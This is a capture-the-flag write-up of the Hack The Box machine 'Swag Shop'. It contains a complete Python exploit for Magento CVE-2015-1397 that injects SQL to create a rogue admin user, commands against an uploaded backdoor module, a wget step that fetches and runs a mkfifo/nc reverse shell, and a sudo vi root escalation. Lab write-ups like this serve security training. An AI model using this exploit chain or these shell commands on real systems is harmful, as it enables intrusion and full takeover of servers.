Details
This machine is Swag Shop from Hack The Box
Recon
root@kali:~# nmap -sV -p- -T4 10.10.10.140
Starting Nmap 7.70 ( https://nmap.org ) at 2019-05-30 16:46 BST
Nmap scan report for 10.10.10.140
Host is up (0.034s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.28 secondsThe Box
So off to the web server

It is magento, some googling led to CVE-2015-1397, https://www.exploit-db.com/exploits/37977, I saved and modified it to point at the target. And use different creds for the created user. But the exploit didn't work straight away. It seemed a URL used in the exploit was not present
/admin/Cms_Wysiwyg/directive/index/
Some more googling led to an updated path o
/index.php/admin/Cms_Wysiwyg/directive/index/Leading to and overall script of
import requests
import base64
import sys
target = "http://10.10.10.140"
if not target.startswith("http"):
target = "http://" + target
if target.endswith("/"):
target = target[:-1]
target_url = target + "/index.php/admin/Cms_Wysiwyg/directive/index/"
q="""
SET @SALT = 'rp';
SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,`rp_token_created_at`) VALUES ('Firstname','Lastname','[email protected]','{username}',@PASS,NOW(),0,0,1,@EXTRA,NULL, NOW());
INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_user WHERE username = '{username}'),'Firstname');
"""
query = q.replace("\n", "").format(username="jirbjAdmin", password="jirbjPassword")
pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
# e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block type=Adminhtml/report_search_grid output=getCsvFile}}
r = requests.post(target_url,
data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
"filter": base64.b64encode(pfilter),
"forwarded": 1})
if r.ok:
print "WORKED"
print "Check {0}/admin with creds".format(target)
else:
print "DID NOT WORK"So I ran it
root@kali:~# python exploit.py
WORKEDAnd logged in with the created creds at http://10.10.10.140/index.php/admin

Which led to http://10.10.10.140/downloader/?return=http%3A%2F%2F10.10.10.140%2Findex.php%2Fadmin%2F
I logged in again

So I found a module to upload
NOTE: Untick the following box it stops the machine 503ing all the time

I ended up using a backdoor I found on github https://github.com/lavalamp-/LavaMagentoBD/tree/master/Backdoor%20Code
Now test it with curl
root@kali:~# curl -X POST http://10.10.10.140/index.php/lavalamp/index -d "c=id"
uid=33(www-data) gid=33(www-data) groups=33(www-data)Reverse shell time
root@kali:~# nc -nvlp 4444But none of my normal ones worked, so I made it download a script, first checking wget was available
root@kali:~# curl -X POST http://10.10.10.140/index.php/lavalamp/index -d "c=which wget"
/usr/bin/wgetSo I created a file with the following in, called reverse.sh
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.29 4444 >/tmp/fI exposed this with a web server and made the target download, chmod and execute it
root@kali:~# curl -X POST http://10.10.10.140/index.php/lavalamp/index -d "c=wget http://10.10.14.29/rev.sh -O /tmp/rev.sh"
root@kali:~# curl -X POST http://10.10.10.140/index.php/lavalamp/index -d "c=chmod +x /tmp/rev.sh"
curl -X POST http://10.10.10.140/index.php/lavalamp/index -d "c=sh /tmp/rev.sh"Then back in the listener
connect to [10.10.14.29] from (UNKNOWN) [10.10.10.140] 59422
/bin/sh: 0: can't access tty; job control turned off
$ I upgraded my shell
$ python3 -c "import pty;pty.spawn('/bin/bash')"
www-data@swagshop:/var/www/html$ A quick check of sudo
www-data@swagshop:/var/www/html$ sudo -l
Matching Defaults entries for www-data on swagshop:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on swagshop:
(root) NOPASSWD: /usr/bin/vi /var/www/html/*I can run vi as root as long as it is in /var/www/html, so I ran
www-data@swagshop:/var/www/html$ sudo vi /var/www/html/jirbjOnce in vi, I used it to run sh
:!sh
# I got my root shell
# id
uid=0(root) gid=0(root) groups=0(root)Time to grab the flags
# cd /home
# ls -la
drwxr-xr-x 3 root root 4096 May 2 14:48 .
drwxr-xr-x 23 root root 4096 May 2 14:55 ..
drwxr-xr-x 3 haris haris 4096 May 8 09:21 haris
# cd haris
# ls -la
drwxr-xr-x 3 haris haris 4096 May 8 09:21 .
drwxr-xr-x 3 root root 4096 May 2 14:48 ..
-rw------- 1 haris haris 54 May 2 14:56 .Xauthority
lrwxrwxrwx 1 root root 9 May 8 09:20 .bash_history -> /dev/null
-rw-r--r-- 1 haris haris 220 May 2 14:48 .bash_logout
-rw-r--r-- 1 haris haris 3771 May 2 14:48 .bashrc
drwx------ 2 haris haris 4096 May 2 14:49 .cache
-rw------- 1 root root 1 May 8 09:20 .mysql_history
-rw-r--r-- 1 haris haris 655 May 2 14:48 .profile
-rw-r--r-- 1 haris haris 0 May 2 14:49 .sudo_as_admin_successful
-rw-r--r-- 1 haris haris 33 May 8 09:01 user.txt
# cat user.txt
[REDACTED]
# cd /root
# ls -la
drwx------ 3 root root 4096 May 8 09:21 .
drwxr-xr-x 23 root root 4096 May 2 14:55 ..
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwxr-xr-x 2 root root 4096 May 2 14:50 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 270 May 8 09:01 root.txt
# cat root.txt
[REDACTED]
___ ___
/| |/|\| |\
/_| ´ |.` |_\ We are open! (Almost)
| |. |
| |. | Join the beta HTB Swag Store!
|___|.__| https://hackthebox.store/password
PS: Use root flag as password!